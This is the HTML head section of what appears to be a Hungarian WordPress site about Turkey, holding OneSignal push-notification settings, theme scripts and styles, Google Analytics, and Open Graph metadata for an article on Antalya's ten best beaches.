        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="33740eaff0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/utazas/",
                    "name": "Utazás"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/utazas/erdekessegek-utazas/",
                    "name": "Érdekességek"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Antalya 10 legjobb strandja"/>
  <meta property="og:url" content="https://turkinfo.hu/antalya-10-legjobb-strandja/utazas/erdekessegek-utazas/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="A nyár beköszöntével, amikor a hőmérséklet eléri a 30˚C-ot, a turisták és a helyiek is Törökország déli régiója felé veszik az irányt, mert az ottani strandokon lehet csak kibírni a nyári meleget. A Daily Sabah című török napilap egy csokorba gyűjtötte Antalya tartomány legjobb strandjait. Ezt a lis"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2017/06/Alanya-Dogru.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2017/06/Alanya-Dogru.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2017/06/Alanya-Dogru.jpg"/>
  <meta property="article:published_time" content="2017-06-26T08:00:05+02:00"/>
  <meta property="article:modified_time" content="2023-07-08T18:24:00+02:00" />
  <meta property="og:updated_time" content="2023-07-08T18:24:00+02:00" />
  <meta property="article:section" content="Érdekességek"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Antalya 10 legjobb strandja"/>
  <meta itemprop="headline" content="Antalya 10 legjobb strandja"/>
  <meta itemprop="description" content="A nyár beköszöntével, amikor a hőmérséklet eléri a 30˚C-ot, a turisták és a helyiek is Törökország déli régiója felé veszik az irányt, mert az ottani strandokon lehet csak kibírni a nyári meleget. A Daily Sabah című török napilap egy csokorba gyűjtötte Antalya tartomány legjobb strandjait. Ezt a lis"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2017/06/Alanya-Dogru.jpg"/>
  <meta itemprop="datePublished" content="2017-06-26"/>
